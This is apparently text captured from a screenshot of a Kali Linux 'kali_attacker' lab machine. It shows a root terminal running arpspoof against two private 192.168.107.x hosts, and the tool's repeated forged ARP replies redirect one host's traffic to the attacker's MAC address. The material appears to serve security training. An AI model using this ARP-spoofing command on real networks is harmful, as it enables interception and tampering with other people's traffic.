 kali_attacker [Running]
ons Places Terminal Sun 03:05 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.107.1 192.168.107.4
8:0:27:74:17:d4 8:0:27:6b:cc:37 0806 42: arp reply 192.168.107.4 is-at 8:0:27:74
:17:d4
8:0:27:74:17:d4 8:0:27:6b:cc:37 0806 42: arp reply 192.168.107.4 is-at 8:0:27:74
:17:d4
8:0:27:74:17:d4 8:0:27:6b:cc:37 0806 42: arp reply 192.168.107.4 is-at 8:0:27:74
:17:d4